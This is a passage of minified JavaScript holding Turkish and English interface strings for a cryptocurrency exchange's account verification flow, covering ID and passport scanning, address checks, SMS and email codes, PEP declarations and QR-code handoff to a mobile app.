procedure, we kindly ask you to answer the questions below."}),(0,r.Z)(a,"general_verification",{tr:"Do\u011frulama",en:"Verification"}),(0,r.Z)(a,"verification_resend_code_button_label",{tr:"Kodu Tekrar G\xf6nder",en:"Resend Code"}),(0,r.Z)(a,"verification_enter_phone_number_text",{tr:"Telefon numaran\u0131z\u0131 giriniz",en:"Enter your phone number"}),(0,r.Z)(a,"verification_enter_code_text",{tr:"Kodunuzu giriniz",en:"Enter your code"}),(0,r.Z)(a,"verification_cards_info",{tr:"Hesab\u0131n\u0131z\u0131 do\u011frulayarak siz de avantajlardan hemen faydalanmaya ba\u015flayabilirsiniz;",en:"You can start enjoying the benefits immediately by verifying your account;"}),(0,r.Z)(a,"verification_cards_desc_one",{tr:"300\u2019den fazla i\u015flem \xe7ifti ile al\u0131m-sat\u0131m yapmaya ba\u015flay\u0131n",en:"Start trading with over 300 trading pairs"}),(0,r.Z)(a,"verification_cards_desc_two",{tr:"Anl\u0131k para ve kripto para transferi yapma imkan\u0131ndan faydalan\u0131n",en:"Benefit from the opportunity to make instant money and crypto transfers"}),(0,r.Z)(a,"verification_cards_desc_three",{tr:"Yapaca\u011f\u0131n\u0131z i\u015flemlerde komisyon iadelerinden yararlan\u0131n",en:"Benefit from commission refunds in your transactions"}),(0,r.Z)(a,"verification_cards_desc_four",{tr:"Sadece Bitexen\u2019e \xf6zel \xd6d\xfcll\xfc Al\u0131m-Sat\u0131m i\u015flemleri ve Hacim Yar\u0131\u015fmalar\u0131 ile kazanc\u0131n\u0131z\u0131 artt\u0131r\u0131n",en:"Increase your earnings with Rewarded Trading and Volume Competitions exclusive to Bitexen only"}),(0,r.Z)(a,"verification_cards_global_desc_one",{tr:"300\u2019den fazla i\u015flem \xe7ifti ile al\u0131m-sat\u0131m yapmaya ba\u015flay\u0131n",en:"Start trading with over 300 cryptocurrencies"}),(0,r.Z)(a,"verification_cards_global_desc_two",{tr:"Anl\u0131k para ve kripto para transferi yapma imkan\u0131ndan faydalan\u0131n",en:"Benefit from the opportunity to make instant fiat and crypto transfers"}),(0,r.Z)(a,"verification_cards_global_desc_three",{tr:"Yapaca\u011f\u0131n\u0131z i\u015flemlerde komisyon iadelerinden yararlan\u0131n",en:"Benefit from commission refunds in your transactions"}),(0,r.Z)(a,"verification_continue_text",{tr:"Devam",en:"Continue"}),(0,r.Z)(a,"verification_address_autofill_description",{tr:"Doldurulan alanlar\u0131n do\u011frulu\u011funu kontrol ediniz.",en:"Check that the filled fields are correct."}),(0,r.Z)(a,"verification_id_autofill_description",{tr:'Bu sayfadaki bilgiler, iletmi\u015f oldu\u011funuz belgelerden al\u0131narak otomatik doldurulmu\u015ftur. E\u011fer bilgilerde bir hata oldu\u011funu d\xfc\u015f\xfcn\xfcyorsan\u0131z, gerekli d\xfczeltmeleri yapman\u0131z\u0131 rica ederiz. "Devam" butonuna t\u0131klayarak bilgilerin do\u011frulu\u011funu onaylayabilirsiniz.',en:'The information on this page has been automatically filled in from the documents you have uploaded. If you think there is an error in the information, please make the necessary corrections. You can confirm the accuracy of the information by clicking the "Continue" button.'}),(0,r.Z)(a,"verification_passport_autofill_description",{tr:'Bu sayfadaki bilgiler, iletmi\u015f oldu\u011funuz belgelerden al\u0131narak otomatik doldurulmu\u015ftur. E\u011fer bilgilerde bir hata oldu\u011funu d\xfc\u015f\xfcn\xfcyorsan\u0131z, gerekli d\xfczeltmeleri yapman\u0131z\u0131 rica ederiz. "Devam" butonuna t\u0131klayarak bilgilerin do\u011frulu\u011funu onaylayabilirsiniz.',en:'The information on this page has been automatically filled in from the documents you have uploaded. If you think there is an error in the information, please make the necessary corrections. You can confirm the accuracy of the information by clicking the "Continue" button.'}),(0,r.Z)(a,"verification_liveness_verification_text",{tr:"Canl\u0131l\u0131k Do\u011frulama",en:"Liveness Verification"}),(0,r.Z)(a,"verification_step_text",{tr:"Ad\u0131m",en:"Step"}),(0,r.Z)(a,"verification_continue_using_mobile_app_title",{tr:"Mobil Uygulama Kullanarak Devam Et",en:"Continue Using Mobile App"}),(0,r.Z)(a,"verification_skip_text",{tr:"Atla",en:"Skip"}),(0,r.Z)(a,"verification_skip_with_time_text",{tr:"Atla ({0} saniye)",en:"Skip ({0} seconds)"}),(0,r.Z)(a,"verification_resend_sms_code_now",{tr:"Kodu Tekrar G\xf6nder butonuna t\u0131klayarak kodu tekrar g\xf6nderebilirsiniz.",en:"You can resend code by clicking Resend Code button."}),(0,r.Z)(a,"verification_resend_sms_code_time_left",{tr:"{0} saniye sonra",en:"after {0} seconds"}),(0,r.Z)(a,"verification_select_document_type",{tr:"Dok\xfcman tipi se\xe7iniz.",en:"Select document type."}),(0,r.Z)(a,"verification_success_id_title",{tr:"Kimlik Do\u011frulama Talebi \u0130letildi",en:"Id Verification Request Submitted"}),(0,r.Z)(a,"verification_global_success_phone_number_title",{tr:"Telefon Numaras\u0131 Do\u011frulama Talebi \u0130letildi",en:"Phone Number Verification Request Submitted"}),(0,r.Z)(a,"verification_global_success_id_title",{tr:"Kimlik Do\u011frulama Talebi \u0130letildi",en:"Identity Verification Request Submitted"}),(0,r.Z)(a,"verification_success_address_title",{tr:"Adres Do\u011frulama Talebi \u0130letildi",en:"Address Verification Request Submitted"}),(0,r.Z)(a,"verification_success_detail_title",{tr:"M\xfc\u015fteri Tan\u0131ma Formu Talebi \u0130letildi",en:"Customer Identification Form Request Submitted"}),(0,r.Z)(a,"verification_success_vendor_customer_form_title",{tr:"Kimlik do\u011frulama talebiniz ba\u015far\u0131yla al\u0131nm\u0131\u015ft\u0131r",en:"Your authentication request has been successfully received"}),(0,r.Z)(a,"verification_success_vendor_customer_form_text",{tr:"Talebiniz \u015fu anda de\u011ferlendirme a\u015famas\u0131ndad\u0131r. Uygulamaya geri d\xf6nebilirsiniz.",en:"Your request is currently under review. You can return to the application."}),(0,r.Z)(a,"verification_success_vendor_customer_form_title_approved",{tr:"Kimlik do\u011frulama talebiniz onaylanm\u0131\u015ft\u0131r",en:"Your authentication request has been approved"}),(0,r.Z)(a,"verification_success_vendor_customer_form_text_approved",{tr:"Talebiniz onaylanm\u0131\u015ft\u0131r. Uygulamaya geri d\xf6nebilirsiniz.",en:"Your request has been approved. You can return to the application."}),(0,r.Z)(a,"verification_success_passport_title",{tr:"Pasaport Do\u011frulama Talebi \u0130letildi",en:"Passport Verification Request Submitted"}),(0,r.Z)(a,"verification_success_id_text",{tr:"Kimlik do\u011frulama talebiniz al\u0131nd\u0131. Bir sonraki ad\u0131mda adres do\u011frulama i\u015flemini ba\u015flatabilirsiniz.",en:"ID verification request has been received. In the next step, you can start address verification process."}),(0,r.Z)(a,"verification_global_success_phone_number_text",{tr:"Telefon numaras\u0131 do\u011frulama talebiniz al\u0131nd\u0131.",en:"Phone number verification request has been received."}),(0,r.Z)(a,"verification_global_success_id_text",{tr:"Kimlik do\u011frulama talebiniz al\u0131nd\u0131. Bir sonraki ad\u0131mda adres do\u011frulama i\u015flemini ba\u015flatabilirsiniz.",en:"Identity verification request has been received. In the next step, you can start address verification process."}),(0,r.Z)(a,"verification_success_address_text",{tr:"Adres do\u011frulama talebiniz al\u0131nd\u0131. Bir sonraki ad\u0131mda M\xfc\u015fteri Tan\u0131ma Formu\u2019nu doldurarak hesap onay\u0131n\u0131z\u0131 tamamlayabilirsiniz.",en:"Address verification request has been received. In the next step, you can complete the account verification by filling out the Customer Detail Form."}),(0,r.Z)(a,"verification_success_detail_text",{tr:"M\xfc\u015fteri Tan\u0131ma Formu talebiniz al\u0131nd\u0131.",en:"Customer Identification Form request has been received."}),(0,r.Z)(a,"verification_success_passport_text",{tr:"Pasaport do\u011frulama talebiniz al\u0131nd\u0131. Bir sonraki ad\u0131mda adres do\u011frulama i\u015flemini ba\u015flatabilirsiniz.",en:"Passport verification request has been received. In the next step, you can start address verification process."}),(0,r.Z)(a,"verification_success_finish_button",{tr:"Tamamla",en:"Finish"}),(0,r.Z)(a,"verification_province_label",{tr:"\u0130l",en:"Province"}),(0,r.Z)(a,"verification_district_label",{tr:"\u0130l\xe7e",en:"County"}),(0,r.Z)(a,"verification_phone_number_tr_max",{tr:"Telefon numaras\u0131 10 haneli olmal\u0131d\u0131r.",en:"Phone number must be 10 digits."}),(0,r.Z)(a,"verification_phone_number_min",{tr:"Telefon numaras\u0131 en az 7 haneli olmal\u0131d\u0131r.",en:"Phone number must be at least 7 digits."}),(0,r.Z)(a,"verification_sms_code",{tr:"Kod 6 haneli olmal\u0131d\u0131r.",en:"Code must be 6 digits."}),(0,r.Z)(a,"verification_post_code_label",{tr:"Posta Kodu",en:"Post Code"}),(0,r.Z)(a,"verification_open_address_label",{tr:"A\xe7\u0131k Adres",en:"Full Address"}),(0,r.Z)(a,"verification_or_drop_text",{tr:"{0} veya S\xfcr\xfckle",en:"{0} or Drag"}),(0,r.Z)(a,"verification_residence_end_date",{tr:"Biti\u015f Tarihi",en:"Valid Until"}),(0,r.Z)(a,"verification_residence_start_date",{tr:"Ba\u015flang\u0131\xe7 Tarihi",en:"Valid From"}),(0,r.Z)(a,"verification_id_birth_abroad",{tr:"Yurtd\u0131\u015f\u0131",en:"Abroad"}),(0,r.Z)(a,"verification_id_birth_country",{tr:"Do\u011fdu\u011fu \xdclke",en:"Birth Country"}),(0,r.Z)(a,"verification_address_title",{tr:"Adres Do\u011frulama",en:"Address Verification"}),(0,r.Z)(a,"verification_id_title",{tr:"Kimlik Do\u011frulama",en:"ID Verification"}),(0,r.Z)(a,"verification_id_global_title",{tr:"Kimlik Do\u011frulama",en:"Identity Verification"}),(0,r.Z)(a,"verification_phone_verify_global_title",{tr:"Telefon Numaras\u0131 Do\u011frulama",en:"Phone Number Verification"}),(0,r.Z)(a,"verification_form_global_title",{tr:"Kimlik Do\u011frulama",en:"Identity Verification"}),(0,r.Z)(a,"verification_detail_title",{tr:"M\xfc\u015fteri Detay Formu",en:"Customer Identification Form"}),(0,r.Z)(a,"verification_passport_title",{tr:"Pasaport Do\u011frulamas\u0131",en:"Passport Verification"}),(0,r.Z)(a,"verification_upload_text",{tr:"Y\xfcklenen g\xf6rselin do\u011fru ve okunakl\u0131 oldu\u011fundan emin olunuz. Kabul edilen dosya formatlar\u0131: {0}.",en:"Make sure the uploaded image is correct and legible. Acceptable file types: {0}."}),(0,r.Z)(a,"verification_no_options_text",{tr:"Bulunamad\u0131",en:"No options"}),(0,r.Z)(a,"verification_error_continue_text",{tr:"Devam",en:"Continue"}),(0,r.Z)(a,"new_sign_up_user_agreement_label",{tr:"{0}'ni okudum, onayl\u0131yorum ve {1}'ni okudum. ",en:"I read, agree to the {0}, and I read {1}."}),(0,r.Z)(a,"new_personal_sign_up_user_agreement_label",{tr:"{0}'ni okudum.",en:"I read {0}."}),(0,r.Z)(a,"customer_verification_user_agreement_label",{tr:"{0}'ni okudum, onayl\u0131yorum.",en:"I read, agree to the {0}."}),(0,r.Z)(a,"verification_id_phone_description",{tr:"Kimlik do\u011frulama i\u015flemine devam edebilmeniz i\xe7in telefonunuza gelecek 6 haneli SMS kodunu ekrandaki alana yazarak do\u011frulama i\u015fleminizi tamamlaman\u0131z gerekmektedir. Kay\u0131t esnas\u0131nda telefon numaran\u0131z\u0131 girdikten sonra de\u011fi\u015ftiremezsiniz.",en:"In order for you to verify your mobile phone number, you have to enter the 6 digit SMS code to the designated field on the screen. Please note that your mobile phone number after your verification can not be changed. "}),(0,r.Z)(a,"verification_id_qr_description",{tr:"QR kodu okutarak mobil uygulamam\u0131z\u0131 indirebilir, mobil uygulamam\u0131z \xfczerinden hesap onay i\u015flemlerinize kolayl\u0131kla devam edebilirsiniz.",en:"You can download our mobile app by scanning the QR code and continue your account verification process easily."}),(0,r.Z)(a,"verification_id_mobile_app_description",{tr:"".concat(_.name," logosuna dokunarak mobil uygulamam\u0131z\u0131 indirebilir, mobil uygulamam\u0131z \xfczerinden hesap onay i\u015flemlerinize kolayl\u0131kla devam edebilirsiniz."),en:"You can download our mobile app by touching the ".concat(_.name," logo and continue your account verification process easily.")}),(0,r.Z)(a,"verification_id_liveness_description",{tr:"Canl\u0131l\u0131k do\u011frulama s\u0131ras\u0131nda talimatlar\u0131 takip ederek kimlik do\u011frulama i\u015fleminizi tamamlayabilirsiniz.",en:"You can complete your ID verification process by following the instructions during the liveness verification."}),(0,r.Z)(a,"verification_passport_liveness_description",{tr:"Canl\u0131l\u0131k do\u011frulama s\u0131ras\u0131nda talimatlar\u0131 takip ederek pasaport do\u011frulama i\u015fleminizi tamamlayabilirsiniz.",en:"You can complete your passport verification process by following the instructions during the liveness verification."}),(0,r.Z)(a,"verification_id_info_dialog",{tr:"Kimlik onay\u0131n\u0131z i\xe7in T.C. Kimlik Kart\u0131n\u0131z\u0131n \xf6n ve arka y\xfcz\xfcn\xfcn eklenmi\u015f ve okunabilir olmas\u0131 gerekmektedir.",en:"For your ID verification to be completed, please make sure your  Turkish National ID Card is valid and both sides are uploaded clearly."}),(0,r.Z)(a,"verification_address_info_dialog",{tr:"E-devlet \xfczerinden Bitexen'e ibraz edilerek alm\u0131\u015f oldu\u011funuz adres belgesi ile adres onay\u0131n\u0131z\u0131 yapabilirsiniz.",en:"You can verify your address with the residence documents you recieved via e-Government which is solely subject to be submitted to Bitexen."}),(0,r.Z)(a,"verification_global_verify_form_info_dialog",{tr:"Kimlik do\u011frulaman\u0131z i\xe7in l\xfctfen ad\u0131mlar\u0131n\u0131z\u0131 takip ederek do\u011frulamay\u0131 tamamlay\u0131n\u0131z.",en:"To verify your identity, please complete verification by following steps."}),(0,r.Z)(a,"verification_global_phone_verify_info_dialog",{tr:"Telefon do\u011frulaman\u0131z i\xe7in l\xfctfen telefon numaran\u0131z\u0131n ge\xe7erli oldu\u011fundan emin olunuz.",en:"To verify your phone number, please make sure your phone number is valid."}),(0,r.Z)(a,"verification_global_identity_info_dialog",{tr:"Kimlik do\u011frulaman\u0131z i\xe7in l\xfctfen pasaportun \xf6n y\xfcz\xfcn\xfcn ya da kimlik kart\u0131n\u0131n iki y\xfcz\xfcn\xfcn taranabilir ve pasaportun ya da kimlik kart\u0131n\u0131n ge\xe7erli oldu\u011fundan emin olunuz.",en:"To verify your identity, please make sure that you scan front side of your passport or both sides of your identity card and your passport or identity card is valid."}),(0,r.Z)(a,"verification_global_address_info_dialog",{tr:"Zorunlu alanlar\u0131 doldurarak adresinizi do\u011frulayabilirsiniz.",en:"You can verify your address by filling required fields."}),(0,r.Z)(a,"verification_id_guide",{tr:"Do\u011fru bir \u015fekilde kimlik y\xfcklemek i\xe7in animasyonu izleyebilirsiniz.",en:"You can watch the animation to upload ID correctly."}),(0,r.Z)(a,"verification_address_guide",{tr:"{0} e-devlet \xfczerinden \u0130kametgah Belgenizi indirebilirsiniz.",en:"{0} to download your Residence Certificate via e-Government."}),(0,r.Z)(a,"verification_guide_here",{tr:"Buraya t\u0131klayarak",en:"Click here"}),(0,r.Z)(a,"verification_open_address_min_char",{tr:"En az 20 karakter olmal\u0131.",en:"Must be at least 20 characters."}),(0,r.Z)(a,"verification_detail_info_dialog",{tr:"M\xfc\u015fteri tan\u0131ma prosed\xfcr\xfcm\xfcz gere\u011fi M\xfc\u015fteri Tan\u0131ma Formu\u2019nda yer alan sorular\u0131 cevaplaman\u0131z\u0131 rica ederiz.",en:"In accordance with our \u2018\u2019Know Your Customer\u2019\u2019 procedure, we kindly ask you to answer the questions in Customer Identification Form."}),(0,r.Z)(a,"verification_check_file_size",{tr:"Toplam dosya boyutu en fazla 12 MB olmal\u0131.",en:"Total max file size should be 12 MB."}),(0,r.Z)(a,"document_verification_progressbar_message",{tr:"\u0130\u015fleminiz internet h\u0131z\u0131n\u0131za ba\u011fl\u0131 olarak bir ka\xe7 dakika s\xfcrebilir. L\xfctfen sayfay\u0131 yenilemeyiniz ve kapatmay\u0131n\u0131z.",en:"Your operation may take a few minutes depending on your internet speed. Please do not refresh or close the page."}),(0,r.Z)(a,"camera_status_disable",{tr:"Cihaz\u0131n\u0131zda kamera bulunmuyor ya da problemli, l\xfctfen farkl\u0131 bir cihazdan deneyiniz.",en:"Your device does not have a camera or has problems, please try from a different device."}),(0,r.Z)(a,"verify_email_address",{tr:"E-posta Adresini Do\u011frula",en:"Verify Email Address"}),(0,r.Z)(a,"resend_or_change_email",{tr:"{0} ya da {1}",en:"{0} or {1}"}),(0,r.Z)(a,"resend_email_address",{tr:"Tekrar G\xf6nder",en:"Resend Code"}),(0,r.Z)(a,"resend_code",{tr:"Tekrar G\xf6nder",en:"Resend Code"}),(0,r.Z)(a,"change_email_address",{tr:"E-posta Adresini De\u011fi\u015ftir",en:"Change Email Address"}),(0,r.Z)(a,"email_verification_options",{tr:"Hala ula\u015fmad\u0131ysa l\xfctfen a\u015fa\u011f\u0131daki se\xe7enekleri deneyiniz.",en:"If it still hasn't arrived, please try the options below."}),(0,r.Z)(a,"email_verificatin_description_1",{tr:"Do\u011frulama kodunuz ula\u015fmad\u0131 m\u0131?",en:"Haven't received your verification code?"}),(0,r.Z)(a,"email_verificatin_description_2",{tr:"L\xfctfen \xf6nemsiz klas\xf6r\xfcn\xfcz\xfc kontrol ediniz.",en:"Please check your junk folder."}),(0,r.Z)(a,"meta_description_instant_trade",{tr:"T\xfcrkiye\u2019nin  h\u0131zl\u0131 ve g\xfcvenilir kripto para borsas\u0131ndan {0} kar\u015f\u0131l\u0131\u011f\u0131nda {1} ve di\u011fer kripto paralardan al\u0131m sat\u0131m yap\u0131n. {2}/{3} \xe7iftinde meydana gelen de\u011fi\u015fimleri ger\xe7ek zamanl\u0131 takip edin.",en:"Buy and sell {1} for {0} and other cryptocurrencies from Turkey\u2019s fast and most reliable cryptocurrency exchange. Track the changes in {2}/{3} pair in real time."}),(0,r.Z)(a,"meta_description_advanced",{tr:"{0} {1} \xe7iftinin g\xfcncel fiyat\u0131n\u0131 \xf6\u011frenmek, ger\xe7ek zamanl\u0131 grafikleri takip etmek ve g\xfcvenle {2}/{3} \xe7iftinde al\u0131m sat\u0131m i\u015flemlerinizi ger\xe7ekle\u015ftirmek i\xe7in ".concat(_.name," Advanced\u2019i kullan\u0131n."),en:"Use ".concat(_.name," Advanced to learn the current price of {0} {1} pair, track real-time charts and safely execute your buy/sell transactions in {2}/{3} pair.")}),(0,r.Z)(a,"default_page_description",{tr:"T\xfcrkiye'nin kolay, g\xfcvenilir ve h\u0131zl\u0131 Bitcoin ve Altcoin al\u0131m sat\u0131m platformu. \xdcye olun; web'den, cep telefonunuzdan T\xfcrk Liras\u0131 ile kolayca al\u0131m sat\u0131m yap\u0131n.",en:"Easy, reliable and fast Bitcoin and Altcoin trading platform from Turkey. Sign up; buy and sell easily with Turkish Lira from your web browser or mobile phone."}),(0,r.Z)(a,"verification_id_text",{tr:"Kimlik kart\u0131n\u0131 taramak i\xe7in t\u0131klay\u0131n\u0131z.",en:"Click to scan id card."}),(0,r.Z)(a,"verification_id_front_text",{tr:"Kimlik kart\u0131n\u0131n \xf6n y\xfcz\xfcn\xfc okumak i\xe7in t\u0131klay\u0131n\u0131z.",en:"Click to read id card's front side."}),(0,r.Z)(a,"verification_id_front_success_text",{tr:"Kimlik kart\u0131n\u0131n \xf6n y\xfcz\xfc al\u0131nd\u0131.",en:"Id card's front side taken."}),(0,r.Z)(a,"verification_id_back_text",{tr:"Kimlik kart\u0131n\u0131n arka y\xfcz\xfcn\xfc okumak i\xe7in t\u0131klay\u0131n\u0131z.",en:"Click to read id card's back side."}),(0,r.Z)(a,"verification_passport_text",{tr:"Pasaportu okumak i\xe7in t\u0131klay\u0131n\u0131z.",en:"Click to read passport."}),(0,r.Z)(a,"verification_passport_description",{tr:"Sadece pasaportu kameradan \xe7ekerek g\xf6nderebilirsiniz.",en:"You can send passport only by taking picture from camera."}),(0,r.Z)(a,"verification_id_description",{tr:"Sadece kimlik kart\u0131n\u0131 kameradan \xe7ekerek g\xf6nderebilirsiniz.",en:"You can send id card only by taking picture from camera."}),(0,r.Z)(a,"verification_city_label",{tr:"\u015eehir",en:"City"}),(0,r.Z)(a,"settings_verification_country_fiscal_label",{tr:"Mali ikamet \xfclkesi",en:"Country of Fiscal Residence"}),(0,r.Z)(a,"same_with_country_residence",{tr:"\u0130kamet \xfclkesi ile ayn\u0131",en:"Same with Country of Residence"}),(0,r.Z)(a,"verification_id_number_label",{tr:"Kimlik Numaras\u0131",en:"National ID"}),(0,r.Z)(a,"passport_verification_invalid_passport_expired_date",{tr:"Ge\xe7erlilik tarihinizi eksiksiz giriniz.",en:"Please type your passport expire date correctly."}),(0,r.Z)(a,"passport_verification_invalid_issue_date",{tr:"Verili\u015f tarihinizi eksiksiz giriniz.",en:"Please type your date of issue correctly."}),(0,r.Z)(a,"passport_verification_before_issue_date",{tr:"Verili\u015f tarihinden \xf6nce olamaz",en:"Cannot be before date of issue"}),(0,r.Z)(a,"general_pep_confirmation",{tr:"L\xfctfen siyasi n\xfcfuza sahip ki\u015fi(ler) ile ili\u015fkinizi belirtiniz:",en:"Please indicate your relationship with politically exposed person(s):"}),(0,r.Z)(a,"verification_detail_pep_myself",{tr:"Siyasi n\xfcfuza sahibim.",en:"I\u2019m a PEP."}),(0,r.Z)(a,"verification_detail_pep_family",{tr:"Siyasi n\xfcfuzlu ki\u015finin yak\u0131n aile \xfcyesiyim.",en:"I\u2019m a close family member of a PEP."}),(0,r.Z)(a,"verification_detail_pep_associate",{tr:"Siyasi n\xfcfuzlu ki\u015finin yak\u0131n i\u015f arkada\u015f\u0131y\u0131m.",en:"I\u2019m a close associate of a PEP."}),(0,r.Z)(a,"general_beneficiary_verification_id_number_label",{tr:"Kimlik Numaras\u0131",en:"National ID"}),(0,r.Z)(a,"general_pep_birth_date",{tr:"Siyasi N\xfcfuzlu Ki\u015finin Do\u011fum Tarihi",en:"PEP's Date of Birth"}),(0,r.Z)(a,"general_pep_last_name",{tr:"Siyasi N\xfcfuzlu Ki\u015finin Soyad\u0131",en:"PEP's Last Name"}),(0,r.Z)(a,"general_pep_name",{tr:"Siyasi N\xfcfuzlu Ki\u015finin Ad\u0131",en:"PEP's Name"}),(0,r.Z)(a,"general_pep_id_number",{tr:"\u0130lgili Ki\u015finin Kimlik Numaras\u0131",en:"PEP's ID Number"}),(0,r.Z)(a,"general_pep_position",{tr:"Siyasi N\xfcfuzlu Ki\u015finin Pozisyonu",en:"PEP's Position"}),(0,r.Z)(a,"general_pep_country_of_residence",{tr:"Siyasi N\xfcfuzlu Ki\u015finin \u0130kamet \xdclkesi",en:"PEP's Country of Residence"}),(0,r.Z)(a,"general_pep_citizenship",{tr:"Siyasi N\xfcfuzlu Ki\u015finin Vatanda\u015fl\u0131\u011f\u0131",en:"PEP's Citizenship"}),(0,r.Z)(a,"general_pep_institution",{tr:"Siyasi N\xfcfuzlu Ki\u015finin \u015eirketi, Kurumu, \xdclkesi",en:"PEP's Company, Institution, Country"}),(0,r.Z)(a,"general_pep_office_date",{tr:"Siyasi N\xfcfuzlu Ki\u015finin G\xf6rev Tarihi",en:"PEP's Date of Office"}),(0,r.Z)(a,"verification_invalid_office_date",{tr:"\u0130\u015fe ba\u015flama tarihinizi eksiksiz giriniz",en:"Please type your office date correctly"}),(0,r.Z)(a,"qr_verification_continue_message",{tr:"Uygulamadan Devam Et",en:"Continue From App"}),(0,r.Z)(a,"qr_verification_force_screen_message",{tr:"QR kodunuzu okutarak Kimlik Do\u011frulama i\u015fleminize uygulamadan devam edebilirsiniz.",en:"You can continue Identity Verification from the app after QR code is read with mobile phone camera."}),(0,r.Z)(a,"qr_verification_optional_screen_message",{tr:"Uygulama ikonuna dokunarak Kimlik Do\u011frulama i\u015fleminize uygulamadan devam edebilirsiniz. Ya da atlay\u0131p Kimlik Do\u011frulama i\u015fleminize bu taray\u0131c\u0131dan devam edebilirsiniz.",en:"You can continue Identity Verification from the app by touching the app icon. Or you can continue Identity Verification by skipping."}),(0,r.Z)(a,"qr_verification_passport_screen_message",{tr:"<b>L\xfctfen bu ekran\u0131 kapatmay\u0131n\u0131z!</b> <br><br><br> QR kodunuzu okuttuktan sonra cep telefonunuzun kameras\u0131 ile pasaportunuzu taratabilirsiniz. Pasaportunuzu ba\u015far\u0131l\u0131 olarak tarat\u0131lmas\u0131 sonras\u0131nda tekrar bu ekrana d\xf6nerek Kimlik Do\u011frulama i\u015fleminize devam edebilirsiniz.",en:"<b>Please do not close this screen!</b> <br><br><br> You can scan your passport after QR code is read with mobile phone camera. After successful passport scan, you can return back to this screen to continue Identity Verification."}),(0,r.Z)(a,"qr_verification_id_screen_message",{tr:"<b>L\xfctfen bu ekran\u0131 kapatmay\u0131n\u0131z!</b> <br><br><br> QR kodunuzu okuttuktan sonra cep telefonunuzun kameras\u0131 ile kimlik kart\u0131n\u0131z\u0131 taratabilirsiniz. Kimlik kart\u0131n\u0131z\u0131 ba\u015far\u0131l\u0131 olarak tarat\u0131lmas\u0131 sonras\u0131nda tekrar bu ekrana d\xf6nerek Kimlik Do\u011frulama i\u015fleminize devam edebilirsiniz.",en:"<b>Please do not close this screen!</b> <br><br><br> You can scan your id card after QR code is read with mobile phone camera. After successful id card scan, you can return back to this screen to continue Identity Verification."}),(0,r.Z)(a,"qr_document_reader_success",{tr:"Kimlik do\u011frulama i\u015fleminizin ba\u015flad\u0131\u011f\u0131 sayfaya geri d\xf6nebilirsiniz. Bu ekran\u0131 kapatabilirsiniz.",en:"You can return back to the browser where you started Identity Verification. You can close this screen."}),(0,r.Z)(a,"qr_verification_passport_screen_next_message",{tr:"L\xfctfen pasaport tarama i\u015fleminizin tamamlanmas\u0131n\u0131 bekleyiniz.",en:"Please wait for your passport scan process to be completed."}),(0,r.Z)(a,"qr_verification_id_screen_next_message",{tr:"L\xfctfen kimlik kart\u0131 tarama i\u015fleminizin tamamlanmas\u0131n\u0131 bekleyiniz.",en:"Please wait for your id card scan process to be completed."}),(0,r.Z)(a,"mobile_document_reader_message",{tr:"Kameran\u0131z\u0131 kullanarak pasaportunuzu taratabilirsiniz.",en:"You can scan your passport by using camera."}),(0,r.Z)(a,"mobile_id_document_reader_message",{tr:"Kameran\u0131z\u0131 kullanarak kimlik kart\u0131n\u0131z\u0131 taratabilirsiniz.",en:"You can scan your id card by using camera."}),(0,r.Z)(a,"expired_document_reader_token_error",{tr:"QR kod zaman a\u015f\u0131m\u0131na u\u011frad\u0131. L\xfctfen QR kodu kameran\u0131zla yeniden okutun.",en:"QR code has been expired. Please scan QR code with your camera again."}),(0,r.Z)(a,"qr_expired_time",{tr:"Bu kod <b>{0}</b> s\xfcre ile aktif.",en:"This code is active for <b>{0}</b>."}),(0,r.Z)(a,"address_verification_at_least_two_characters",{tr:"En az iki karakterli olmal\u0131d\u0131r.",en:"Must be at least two characters"}),(0,r.Z)(a,"mobile_document_reader_try_first",{tr:"L\xfctfen pasaportunuzu telefon arka kameran\u0131za ekrandaki talimatlara uygun, yeterli \u0131\u015f\u0131k alt\u0131nda ve yans\u0131ma olmayacak \u015fekilde tutarak otomatik foto\u011fraf \xe7ekilmesini bekleyiniz.",en:"Please hold your passport to your phone back camera in accordance with the instructions on the screen, under sufficient lighthing, with no reflection and wait for the automatic photo to be taken."}),(0,r.Z)(a,"mobile_document_reader_id_try_first",{tr:"L\xfctfen kimlik kart\u0131n\u0131z\u0131 telefon arka kameran\u0131za ekrandaki talimatlara uygun, yeterli \u0131\u015f\u0131k alt\u0131nda ve yans\u0131ma olmayacak \u015fekilde tutarak otomatik foto\u011fraf \xe7ekilmesini bekleyiniz.",en:"Please hold your id card to your phone back camera in accordance with the instructions on the screen, under sufficient lighthing, with no reflection and wait for the automatic photo to be taken."}),(0,r.Z)(a,"mobile_document_reader_try_last",{tr:"Pasaportunuzun otomatik olarak taranmas\u0131 i\xe7in izin verilen adedi yeterli \u0131\u015f\u0131k veya kameran\u0131z\u0131n d\xfczg\xfcn odaklanamamas\u0131 sebebi ile ge\xe7tiniz. L\xfctfen pasaportunuzu telefon arka kameran\u0131za tutarak Foto\u011fraf \xc7ek butonu ile foto\u011fraf\u0131n\u0131 \xe7ekiniz.",en:"You have exceeded the number of times allowed for automatic scanning of your passport due to insufficient light or your camera not focusing correctly. Please take a photo of your passport with Take Picture button by holding it to your phone back camera."}),(0,r.Z)(a,"mobile_document_reader_id_try_last",{tr:"Kimlik kart\u0131n\u0131z\u0131n otomatik olarak taranmas\u0131 i\xe7in izin verilen adedi yeterli \u0131\u015f\u0131k veya kameran\u0131z\u0131n d\xfczg\xfcn odaklanamamas\u0131 sebebi ile ge\xe7tiniz. L\xfctfen kimlik kart\u0131n\u0131z\u0131 telefon arka kameran\u0131za tutarak Foto\u011fraf \xc7ek butonu ile foto\u011fraf\u0131n\u0131 \xe7ekiniz.",en:"You have exceeded the number of times allowed for automatic scanning of your id card due to insufficient light or your camera not focusing correctly. Please take a photo of your id card with Take Picture button by holding it to your phone back camera."}),(0,r.Z)(a,"qr_your_pin",{tr:"Pin Kodunuz",en:"Your Pin"}),(0,r.Z)(a,"qr_enter_your_pin",{tr:"L\xfcrfen <b>Pin Kodunuzu</b> Girin",en:"Please enter <b>your pin</b>"}),(0,r.Z)(a,"qr_code_expired",{tr:"QR kodun s\xfcresi dolmu\u015ftur. Yeni QR kodu olu\u015fturmak i\xe7in l\xfctfen butona t\u0131klay\u0131n\u0131z.",en:"The QR code has expired. Please click the button to generate a new QR code."}),(0,r.Z)(a,"overseas_access_restriction",{tr:"\xdclke Eri\u015fim Beyaz Listesi",en:"Country Access Whitelist"}),(0,r.Z)(a,"overseas_access_restriction_description",{tr:"Bu \xf6zellik etkinle\u015ftirildi\u011finde, belirlenen s\xfcre boyunca yaln\u0131zca beyaz listenizdeki \xfclkelerden hesab\u0131n\u0131za eri\u015fim sa\u011flayabilirsiniz.",en:"When this feature is enabled, you 